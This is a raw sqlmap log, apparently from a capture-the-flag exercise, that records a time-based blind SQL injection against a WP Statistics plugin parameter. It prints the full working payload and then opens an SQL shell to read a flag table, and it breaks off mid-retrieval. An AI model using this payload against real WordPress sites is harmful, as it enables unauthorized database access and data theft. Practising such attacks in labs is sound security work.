 [23:49:48] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[23:50:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:50:03] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:50:07] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: wp_statistics_hit=x&wp_statistics_hit[track_all]=1&wp_statistics_hit[page_uri]=x&wp_statistics_hit[search_query]=x' AND (SELECT 2067 FROM (SELECT(SLEEP(5)))VIzQ)-- zHfs
---
[23:50:49] [INFO] the back-end DBMS is MySQL
[23:50:49] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] web application technology: PHP 7.4.30
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[23:51:18] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select flag from flag;
[23:51:25] [INFO] fetching SQL SELECT statement query output: 'select flag from flag'
[23:51:25] [INFO] retrieved: 1
[23:51:36] [INFO] retrieved:
[23:51:46] [INFO] adjusting time delay to 1 second due to good response times
fl